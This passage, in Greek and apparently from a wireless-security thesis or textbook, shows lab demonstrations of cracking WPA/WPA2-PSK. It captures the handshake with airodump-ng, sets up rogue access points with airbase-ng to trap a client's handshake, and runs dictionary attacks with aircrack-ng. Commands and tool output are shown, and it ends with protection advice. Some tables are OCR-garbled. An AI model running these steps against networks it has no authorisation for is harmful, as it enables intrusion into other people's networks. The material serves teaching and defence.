Μόλις ο επιτιθέμενος καταγράψει και τα τέσσερα πακέτα, οι πληροφορίες που αποκτάει από αυτά είναι οι MAC του χρήστη και του σημείου πρόσβασης, το τυχαίο αριθμό S-nonce, όπως και το τυχαίο αριθμό A-nonce. Αυτό που θα κάνει ο επιτιθέμενος για να επιτύχει η επίθεση, είναι να χρησιμοποιήσει μία επίθεση βασισμένη σε λεξικό (dictionary-based attack) όπου χρησιμοποιεί ένα λεξικό με κοινές λέξεις και φράσεις.

Αυτό που κάνει ύστερα είναι να παίρνει κάθε φορά µία λέξη από το λεξικό λέξη από το και να την εισάγει σαν όρισµα στη συνάρτηση PBKDF2 µαζί µε το SSID του σηµείου του πρόσβασης. Το αποτέλεσµα θα είναι το προ-µοιρασµένο κλειδί (PMK) µεγέθους 256 bit το οποίο µπορεί ή όχι να είναι το σωστό προ-μοιρασμένο κλειδί. Ο επιτιθέμενος έχει ήδη καταγράψει τα τέσσερα στοιχεία από το four-way handshake που είπαμε παραπάνω και μαζί με το PMK που μόλις υπολόγισε, δημιουργεί το PTK το οποίο δεν ξέρει ακόμα εάν είναι το σωστό.

Για να βρει εάν αυτό το PTK είναι το σωστό, αυτό που κάνει είναι να δημιουργήσει ξανά το Message Integrity Check (MIC) και να το συγκρίνει με αυτό που υπάρχει στο four-way handshake. Εάν είναι τα ίδια τότε ο επιτιθέμενος ξέρει ότι το PMK που υπολόγισε είναι το σωστό και πλέον μπορεί να έχει πρόσβαση στο δίκτυο. Ας πάμε τώρα να δούμε στη πράξη την επίθεση.

Αρχικά έχουµε ρυθµίσει το ρυθµίσει router του χρήστη µε WPA ρυθµίσεις όπως φαίνεταιπαρακάτω.



Wirolace Accoce Doint - toota

**Figure 86: Ρυθµίσεις router** 

Επόµενο βήµα είναι να τρέξουµε το εργαλείο airodump-ng για να καταγράψουµε και αποθηκεύσουµε τη χειραψία που συµβαίνει όταν συνδέεται ένας χρήστης. Στην παρακάτω εικόνα βλέπουµε ότι το εργαλείο µας έχει καταγράψει την χειραψία του χρήστη µε το σηµείο πρόσβασης.

| CH 3 ] [Elapsed: 3 mins ] [ 2012-06-10 23:18 ] [ WPA handshake: 00:1F:9F:C9:25:E8        |  |  |  |                 |                 |  |
|------------------------------------------------------------------------------------------|--|--|--|-----------------|-----------------|--|
| BSSID PWR Beacons #Data, #/s CH MB ENC CIPHERAUTH ESSID                                  |  |  |  |                 |                 |  |
| 00:1F:9F:C9:25:E8  0  1016  9  0  1  54  WPA  TKIP PSK test0<br>$00:14:01:35:29:18 -1$ 0 |  |  |  | 41 0 158 -1 OPN | $<$ length: $0$ |  |

**Figure 87: Καταγραφή χειραψίας**

Μετά τρέχουµε το εργαλείο aircrack-ng το οποίο θα αναλάβει το σπάσιµο του κλειδιού. Το εργαλείο αυτό παίρνει σαν όρισµα το αρχείο µε τη καταγραφή της κίνησης και το λεξικό µε τις συνηθισµένες λέξεις και φράσεις. Για λεξικό χρησιµοποιήσαµε αυτό που ήδη έχει το λειτουργικό σύστηµα Linux-Backtrack το οποίο έχει όνοµα **darkc0de.lst**.



**Figure 88: Εκτέλεση aircrack-ng** 

Αφού πατήσουµε το πλήκτρο Enter, το εργαλείο θα µας ρωτήσει να διαλέξουµε το δίκτυο που επιθυµούµε από τα δίκτυο που έχει καταγράψει. Αυτό φαίνεται παρακάτω.



**Figure 89: Επιλογή δικτύου**

Αφού πατήσουµε ξανά το Enter, το εργαλείο θα αρχίσει να σπάει το κλειδί, εξετάζοντας έναένα όλες τις λέξεις που υπάρχουν στο λεξικό, όπως εξηγήσαµε πιο πάνω.



#### **Figure 90: Εύρεση κλειδιού**

Είδαµε λοιπόν πως µπορούµε να σπάσουµε τη κρυπτογράφηση WPA-PSK. Η επιτυχία αυτής της επίθεσης εξαρτάται από το πόσο αδύναµο είναι το µυστικό κλειδί που έχει εισαχθεί από τον χρήστη και αν αυτός ο κωδικός υπάρχει στο λεξικό που χρησιµοποιείται. Οπότε η ύπαρξη ενός ισχυρού και µεγάλου λεξικού είναι αυτό που δίνει µια πετυχηµένη επίθεση.

# *6.7.1 Σπάζοντας το WPA με τον χρήστη μόνο*

Σε αυτή την ενότητα θα βρούµε το µυστικό κλειδί ενός χρήστη που έχει συνδεθεί σε κάποιο δίκτυο το οποίο χρησιµοποιεί WPA κρυπτογράφηση. Είναι σηµαντικό το τονίσουµε ότι σε αυτή τη περίπτωση δεν χρειάζεται ο χρήστης να είναι συνδεδεµένος σε κάποιο σηµείο πρόσβασης. Η επίθεση αυτή λειτουργεί παρόµοια µε την Cafe Latte επίθεση που εφαρµόσαµε στην ενότητα 4.10.2 .

Όπως εξηγήσαµε στην προαναφερθείσα επίθεση, τα λειτουργικά συστήµατα αποθηκεύουν τις διάφορες πληροφορίες για τα δίκτυα στα οποία ένας χρήστης έχει συνδεθεί στο παρελθόν. Εποµένως, η επίθεση µας θα βασιστεί ακριβώς στην αδυναµία αυτή.

Ο επιτιθέµενος δεν γνωρίζει το µυστικό προ-µοιρασµένο κλειδί. Έτσι µετά το στάδιο των Probe request-response, Authentication request-response και Association requestresponse, επιτιθέµενος στέλνει τον τυχαίο αριθµό ANounce στον χρήστη. Ο χρήστης από την άλλη, διαθέτει το µυστικό προ-µοιρασµένο κλειδί, δηµιουργεί το µυστικό αριθµό SNounce και το στέλνει στον επιτιθέμενο μαζί με το MIC. Τώρα ο επιτιθέμενος έχει στη διάθεση του τέσσερα στοιχεία, το SNounce, το ANounce, τη MAC του σηµείου πρόσβασης που είναι ο ίδιος καθώς και τη MAC του χρήστη. Από αυτό το σηµείο ο επιτιθέµενος είναι έτοιµος να αρχίσει µια επίθεση βασισµένη σε λεξικό. Στη παρακάτω εικόνα παρατηρούµε πως λειτουργεί η επίθεση αυτή.


**Figure 91: Λειτουργία επίθεσης**

Αρχικά ο επιτιθέμενος θα πρέπει να αρχίσει μια καταγραφή και να δει τι probe request πακέτα μεταδίδονται στο δίκτυο από τους χρήστες. Αφού καταγράψει ένα τέτοιο πακέτο, ο επιτιθέμενος θα ξέρει ότι κάποιος χρήστης ψάχνει για το δίκτυο που αναφέρεται στο πακέτο αυτό. Όµως αυτό που δεν γνωρίζει είναι τι κρυπτογράφηση χρησιµοποιεί το δίκτυο που ψάχνει ο χρήστης. Για να το µάθει Για να αυτό, ο επιτιθέµενος δηµιουργεί τέσσερα δηµιουργεί ψεύτικα σηµεία πρόσβασης, µε ESSID το όνοµα το που αναφέρεται στο probe request πακέτο , αλλά το καθένα με διαφορετικό είδος κρυπτογράφησης. Δηλαδή ένα σημείο πρόσβασης χωρίς κρυπτογράφηση, ένα σημείο πρόσβασης με WEP κρυπτογράφηση, ένα με WPA κρυπτογράφηση και άλλο ένα με WPA2 κρυπτογράφηση. Εκεί που τελικά θα συνδεθεί ο χρήστης, σημαίνει ότι το δίκτυο που υπήρχε στο probe request πακέτο χρησιμοποιεί την κρυπτογράφηση του δικτύου όπου συνδέθηκε ο χρήστης. Ας πάμε τώρα να δούμε στην πράξη πως μπορούμε να αποκτήσουμε το μυστικό κλειδί.

1. Ο επιτιθέμενος τρέχει το εργαλείο airodump-ng και καταγράφει ένα probe request πακέτο για ένα δίκτυο µε όνοµα δίκτυο µε **test1**.

| CH 6   [ Elapsed: 3 mins   2012 06 10 15:53 |         |                        |            |      |              |       |     |                   |            |           |
|---------------------------------------------|---------|------------------------|------------|------|--------------|-------|-----|-------------------|------------|-----------|
|                                             |         |                        |            |      |              |       |     |                   |            |           |
| BSSID                                       | PWR     | Beacons                | #Data, #/s |      | CH           | MВ    | ENC | CIPHER AUTH ESSID |            |           |
| 00:14:01:31:46:AA                           | $-52$   | 92                     | 399        | Θ    | т.           | 54    | OPN |                   |            | Esties 56 |
| 00.14:D1.31.46.95                           | $-72$   | 71                     | 2912       | 45   | 6            | 54    | OPN |                   |            | Esties 57 |
|                                             |         |                        |            |      |              |       |     |                   |            |           |
| 00:14:D1:31:46:A9                           | $-85$   | 13                     |            | Θ    | 6            | 54    | OPN |                   |            | Esties 66 |
| 00:14:D1 31:46:A8                           | $-88$   | 84                     | 739        | 22   |              | 54    | OPN |                   |            | Esties 67 |
| 00:15:6D:B0:B5:D4                           | -86     | 11                     | Θ          | Θ    |              | 54e i | WPA | <b>TKIP</b>       | <b>PSK</b> | xarma19   |
|                                             |         |                        |            |      |              |       |     |                   |            |           |
| BSSID                                       | STATION |                        | PWR        | Rate |              | Lost  |     | Frames            | Probe      |           |
|                                             |         |                        |            |      |              |       |     |                   |            |           |
|                                             |         |                        |            |      |              |       |     |                   |            |           |
| (not associated)                            |         | E4:D5:3D:68:DC:A8      | - 36       |      | $\Theta$ $-$ |       | Θ   | 13                | testl      |           |
| 00:14:01:31:46:AA                           |         | 5C: 4C: A9: 8A: 3B: 1E | $-28$      |      | $\Theta$ .   |       | Θ   | 11                |            | Esties 56 |
| 00 14:01 31:46 95                           |         | 00 1F 3C AB A7 88      | $-60$      |      | $1 - 11$     |       | 108 | 542               |            |           |
| 00 14:01 31 46 95                           |         | OC FF F6 94 F5:B3      | $-70$      |      | $18 - 11$    |       | 4   | 2089              |            | Esties 57 |
| 00:14:D1:31:46:95                           |         | 00 IC BF AB:52:C2      | -88        |      | $24 - 1$     |       | Θ   | 72                |            |           |
| 00:14:01:31:46:A9                           |         | 4C: 0F: 6E: 4D: 6A: E2 | $-1$       |      | $2 - 0$      |       | Θ   | 6                 |            |           |
| 00 14:D1 31 46 A8                           |         | 70 1A:04 83 FD 56      | $-78$      |      | $12 - 24$    |       | 2   | 330               |            |           |

**Figure Figure 92: Καταγραφή probe request πακέτου**

2. Ύστερα ο επιτιθέμενος αρχίζει να καταγράφει και να αποθηκεύει τη κίνηση ώστε να καταγράψει τη χειραψία (handshake) μεταξύ του χρήστη και του σημείου πρόσβασης όπου τελικά θα συνδεθεί. Για να γίνει αυτό ο επιτιθέμενος δίνει την παρακάτω εντολή:

## **airodump airodump-ng mon0 --write [capture\_file\_name]**

3. Αμέσως μετά ο επιτιθέμενος για να μάθει τι κρυπτογράφηση έχει το δίκτυο που ψάχνει ο χρήστης, δηµιουργεί τέσσερα σηµεία δηµιουργεί πρόσβασης µε διαφορετική κρυπτογράφηση το καθένα.

```
oot@bt:~# airbase-ng --essid testl -c l -a aa:aa:aa:aa:aa:aa monl
16:01:36 Created tap interface at0
16:01:36 Trying to set MTU on at0 to 1500
16:01:36 Trying to set MTU on mon1 to 1800
16:01:36 Access Point with BSSID AA:AA:AA:AA:AA:AA:AA started.
```
**Figure 93 93: Σηµείο πρόσβασης χωρίς κρυπτογράφηση**

oot@bt:~# airbase-ng --essid test1 -c 1 -W 1 -a bb:bb:bb:bb:bb:bb mon2 For information, no action required: Using gettimeofday() instead of /dev/rtc 16:01:38 Created tap interface atl 16:01:38 Trying to set MTU on atl to 1500 16:01:38 Trying to set MTU on mon2 to 1800 ti set mac failed: Cannot assign requested address You most probably want to set the MAC of your TAP interface. ifconfig <iface> hw ether BB:BB:BB:BB:BB:BB 16:01:38 Access Point with BSSID BB:BB:BB:BB:BB:BB started.



ot@bt:~# airbase-ng --essid test1 -c 1 -a cc:cc:cc:cc:cc:cc -W 1 -z 2 mon3 or information, no action required: Using gettimeofday() instead of /dev/rtc 16:01:49 Created tap interface at2 16:01:49 Trying to set MTU on at2 to 1500 16:01:49 Trying to set MTU on mon3 to 1800 16:01:49 Access Point with BSSID CC:CC:CC:CC:CC:CC started.

**Figure 95: Σηµείο πρόσβασης µε κρυπτογράφηση µε WPA** 



**Figure 96: Σηµείο πρόσβασης µε κρυπτογράφηση µε WPA2** 

4. Αφού δημιουργήσει τα ψεύτικα σημεία πρόσβασης, περιμένει να δει σε ποιο από τα τέσσερα θα συνδεθεί αυτόματα ο χρήστης. Παρακάτω βλέπουμε ότι ο χρήστης συνδέθηκε στο σηµείο πρόσβασης µε τη WPA κρυπτογράφηση.

|  |                                           |  | root@bt:~# airbase-ng --essid test1 -c 1 -a cc:cc:cc:cc:cc:cc -W 1 -z 2 mon3  |  |
|--|-------------------------------------------|--|-------------------------------------------------------------------------------|--|
|  |                                           |  | For information, no action required: Using gettimeofday() instead of /dev/rtc |  |
|  | 16:07:52 Created tap interface at2        |  |                                                                               |  |
|  | 16:07:52 Trying to set MTU on at2 to 1500 |  |                                                                               |  |
|  |                                           |  | 16:07:52 Access Point with BSSID CC:CC:CC:CC:CC:CC started.                   |  |
|  |                                           |  | 16:11:34 Client E4:D5:3D:68:DC:A8 associated (WPA1;TKIP) to ESSID: "test1"    |  |
|  |                                           |  | 16:11:34 Client E4:D5:3D:68:DC:A8 associated (WPA1;TKIP) to ESSID: "test1"    |  |
|  |                                           |  | 16:11:34 Client E4:D5:3D:68:DC:A8 associated (WPA1;TKIP) to ESSID: "test1"    |  |
|  |                                           |  | 16:11:34 Client E4:D5:3D:68:DC:A8 associated (WPA1;TKIP) to ESSID: "test1"    |  |
|  |                                           |  | 16:11:34 Client E4:D5:3D:68:DC:A8 associated (WPA1;TKIP) to ESSID: "test1"    |  |
|  |                                           |  | 16:11:34 Client E4:D5:3D:68:DC:A8 associated (WPA1;TKIP) to ESSID: "test1"    |  |
|  |                                           |  | 16:11:34 Client E4:D5:3D:68:DC:A8 associated (WPA1;TKIP) to ESSID: "test1"    |  |

**Figure 97: Ο χρήστης Ο συνδέθηκε στο AP µε WPA κρυπτογράφηση**

5. Τώρα πια ο επιτιθέμενος έχει καταγράψει τη χειραψία, και πλέον μπορεί να τερματίσει τα ψεύτικα σηµεία πρόσβασης. Στη παρακάτω εικόνα βλέπουµε τη χειραψία µαζί µε τα τέσσερασηµεία πρόσβασης όπως τα καταγράφει όπως το εργαλείο airodump-ng.

| CH 3 ][ Elapsed: 4 mins ][ 2012-06-10 16:12 ][ WPA handshake: CC:CC:CC:CC:CC:CC |         |                                                    |           |                |      |                |                    |     |       |
|---------------------------------------------------------------------------------|---------|----------------------------------------------------|-----------|----------------|------|----------------|--------------------|-----|-------|
| BSSID                                                                           |         | PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID |           |                |      |                |                    |     |       |
| CC.CC.CC.CC.CC.CC.CC                                                            | $\circ$ | 1454                                               | 13 0 1 54 |                |      |                | WPA TKIP PSK testl |     |       |
| AA AA AA AA AA AA AA                                                            | 0       | 1487                                               | - 0       | $\blacksquare$ | 1 54 | 0PN            |                    |     | test1 |
| BB BB BB BB BB BB                                                               | 0       | 1496                                               | Θ         |                | 1 54 | WEP WEP        |                    |     | test1 |
| DD:DD:DD:DD:DD:DD                                                               | 0       | 1496                                               |           |                |      | 1 54 WPA2 CCMP |                    | PSK | test1 |

**Figure 98: Καταγραφή χειραψίας**

Παρακάτω βλέπουµε το αρχείο όπου υπάρχει αποθηκευµένη η κίνηση µε τη χειραψία.

| root@bt:~# ls                                 |                                                          |                           |
|-----------------------------------------------|----------------------------------------------------------|---------------------------|
| CaffeLate-01.cap                              | CaffeLate-03 kismet.netxml                               | wpa2-psk-01.kismet.netxml |
| CaffeLate-01.csv                              | crackAPlessWPA-01.cap                                    | wpa-psk-01.cap            |
| CaffeLate-01.kismet.csv crackAPlessWPA-01.csv |                                                          | wpa-psk-01.csv            |
|                                               |                                                          | wpa-psk-01.kismet.csv     |
| CaffeLate-02.cap                              | crackAPlessWPA-01.kismet.netxml wpa-psk-01.kismet.netxml |                           |

**Figure 99: Αρχείο µε τη κίνηση**

6. Μετά ο επιτιθέµενος αρχίζει τη διαδικασία εύρεσης του µυστικού κλειδιού εκτελώντας το εργαλείο aircrack-ng, δίνοντας σας όρισµα το αρχείο µε τη χειραψία και το λεξικό.

|              | Read 12124 packets.         |           |                                          |
|--------------|-----------------------------|-----------|------------------------------------------|
| ł            | BSSID                       | ESSID     | Encryption                               |
| $\mathbf{T}$ | 00:14:D1:31:46:AA Esties 56 |           | None (10 14 40 31)                       |
| 2.           | DD:DD:DD:DD:DD:DD           | testl     | No data - WEP or WPA                     |
| 3.           | 88 88 88 88 88 88           | testl     | No data - WEP or WPA                     |
| 4            | AA AA AA AA AA AA           | test1     | None (0.0.0.0)                           |
| 5            | 00:15 6D:80 85:D4           | xarma19   | <u> Album manar</u><br>WPA (0 handshake) |
| 6            | 00:14 D1:31:46:95           | Esties 57 | <u> Alimanya da</u><br>None (10 14 5 80) |
| 7.           | 00:14:D1 31:46 A8           | Esties 67 | None (10.14.40.31)                       |
|              | 8 CC CC CC CC CC CC CC      | testi     | WPA (1 handshake)                        |
| q            | 00:14:D1:31:46.A9 Esties 66 |           | None (0 0 0 0)                           |

**Figure 100: Επιλογή δικτύου**

7. Αφού διαλέξουµε το δίκτυο που θέλουµε, πατάµε το πλήκτρο Enter και το aircrack-ng µετά από λίγο θα µας παρουσιάσει το µυστικό κλειδί, εάν ο χρήστης έχει δώσει ένα αδύναµο κλειδί και αυτό υπάρχει στο λεξικό.

|                                                                                  |                                            |  |  | Aircrack-ng 1.1 r2076                                                                                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------|--------------------------------------------|--|--|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
|                                                                                  | [00:00:30] 30760 keys tested (1257.06 k/s) |  |  |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                  |                                            |  |  | KEY FOUND! [ 1234qwerty ]                                                                                                    |  |  |  |  |  |  |  |
| Master Key : 65 95 68 7A D2 08 A3 56 F6 71 DB 8B 73 D6 4F 11                     |                                            |  |  | 3A 89 0B 8E AE 1F 80 95 A3 FA 4A 9D 23 E5 A5 1F                                                                                                 |  |  |  |  |  |  |  |
| Transient Key : 46 2F 55 07 DF FE 79 F6 18 E0 45 47 1A D0 13 E9                  | ΘR.                                        |  |  | 9A 33 49 5F 36 82 76 BF 6E 27 B5 1A B8 E7 14<br>85 83 4C 89 9D 56 7A D0 30 AF 3D F7 51 8A A5<br>ED 27 33 DC E0 04 08 D8 C3 CD F6 7A D0 9C 09 4D |  |  |  |  |  |  |  |
| EAPOL HMAC : 6B 3B BA E2 3A 5B A4 99 A2 0C 09 E9 3F 8C 67 5F<br>$roota$ ht: $-#$ |                                            |  |  |                                                                                                    |  |  |  |  |  |  |  |

**Figure 101: Εύρεση κλειδιού**

## *6.7.2 Προστασία*

Η πιο αποτελεσματική προστασία που μπορούμε να έχουμε ενάντια σε αυτή την επίθεση, είναι να μην πληκτρολογούμε ποτέ έναν αδύναμο κωδικό και να αποφύγουμε όπου είναι δυνατόν τη χρήση του TKIP. Ο κωδικός μας θα πρέπει να είναι ένας συνδυασμός από χαρακτήρες και αριθμούς μήκους μεγαλύτερο των οχτώ αλφαριθμητικών ώστε να θεωρηθεί ισχυρός. Επίσης καλό θα ήταν το προ-μοιρασμένο κλειδί να μην μένει ίδιο και να αλλάζει συχνά.

Ένα άλλο μέτρο είναι να χρησιμοποιούμε μοναδικά SSID για τα σημείο πρόσβασης μας, και να αλλάξουμε το όνομα του σημείου πρόσβασης που αυτό έχει από το εργοστάσιο.

# **6.8 Σπάζοντας το WPA WPA2**

Για να σπάσουμε τη κρυπτογράφηση του WPA2-PSK και να βρούμε το μυστικό κλειδί, θα ακολουθήσουμε σχεδόν τα ίδια βήματα που κάναμε στην παραπάνω ενότητα. Ο επιτιθέμενος χρειάζεται πάλι να καταγράψει τη χειραψία (four-way handshake) που γίνεται µεταξύ του χρήστη και του σημείου πρόσβασης. Και αφού τη καταγράψει, ύστερα εφαρμόζει πάλι μια επίθεση βασισμένη σε λεξικό (dictionary-based attack). Παρακάτω βλέπουμε το σημείο πρόσβασης µας µε WPA2 ρύθµιση .



#### **Wireless Access Point - test0**

**Figure 102: Ρυθµίσεις router** 

